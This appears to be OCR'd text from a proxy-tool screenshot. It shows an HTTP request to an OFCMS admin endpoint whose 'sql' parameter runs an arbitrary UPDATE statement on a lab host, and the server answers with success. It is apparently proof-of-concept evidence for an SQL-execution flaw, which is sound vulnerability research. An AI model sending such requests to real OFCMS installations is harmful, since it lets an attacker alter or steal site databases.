 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /ofcms-admin/admin/system/generate/create.json?sqlid= HTTP/1.1
Host: 10.37.0.194:8080
Content-Length: 62
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://10.37.0.194:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://10.37.0.194:8080/ofcms-admin/admin/f.html?p=system/generate/add.ht
ml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: JSESSIONID=658B801875D3FF797B5FDC81F6CB7546
Connection: close
sql=update of_cms_link set link_name='panda' where link_id = 4
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Fri, 29 Nov 2019 06:02:37 GMT
Connection: close
Content-Length: 51
{"msg":"处理成功!","code":"200","success":true}